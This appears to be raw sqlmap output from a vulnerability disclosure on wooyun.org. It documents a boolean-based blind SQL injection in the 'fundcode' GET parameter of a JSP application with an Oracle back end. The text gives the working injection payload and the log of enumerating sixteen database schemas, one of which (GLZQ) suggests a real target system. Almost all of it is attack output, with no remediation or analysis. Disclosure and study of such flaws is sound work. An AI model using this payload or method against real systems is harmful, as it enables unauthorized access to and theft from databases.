 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: fundcode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fundcode=B40055' AND 1795=1795 AND 'uAEe'='uAEe
---
[13:51:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:51:11] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on ot
[13:51:11] [INFO] fetching database (schema) names
[13:51:11] [INFO] fetching number of databases
[13:51:11] [INFO] resumed: 16
[13:51:11] [INFO] resumed: CTXSYS
[13:51:11] [INFO] resumed: DBSNMP
[13:51:11] [INFO] resumed: DMSYS
[13:51:11] [INFO] resumed: EXFSYS
[13:51:11] [INFO] resumed: GLZQ
[13:51:11] [INFO] resumed: MDSYS
[13:51:11] [INFO] resumed: OLAPSYS
[13:51:11] [INFO] resumed: ORDSYS
[13:51:11] [INFO] resumed: OUTLN
[13:51:11] [INFO] resumed: SCOTT
[13:51:11] [INFO] resumed: SYS
[13:51:11] [INFO] resumed: SYSMAN
[13:51:11] [INFO] resumed: SYSTEM
[13:51:11] [INFO] resumed: TSMSYS
[13:51:11] [INFO] resumed: WMSYS
[13:51:11] [INFO] resumed: XDB
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GLZQ
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org